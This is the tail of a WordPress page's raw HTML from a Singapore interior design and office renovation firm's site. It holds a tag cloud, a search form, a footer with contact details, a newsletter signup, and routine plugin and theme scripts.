	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="70635"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b22252d240b22252f2e38222c25262a39202e3f22252c382e393d22282e386528242665382c">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kitchen-design-pictures-free-ideas-free-kitchen-pictures-youtube_0/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_d296c101daa88a51f6ca8cfc1ac79b50" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="912905f23c4a045671f2ed7b-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_d296c101daa88a51f6ca8cfc1ac79b50";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1120707945');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/d69641e8acbe751876e8a485f169bf91.gif">
		<script type="912905f23c4a045671f2ed7b-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="912905f23c4a045671f2ed7b-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'3fd7b62718',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="912905f23c4a045671f2ed7b-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="912905f23c4a045671f2ed7b-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
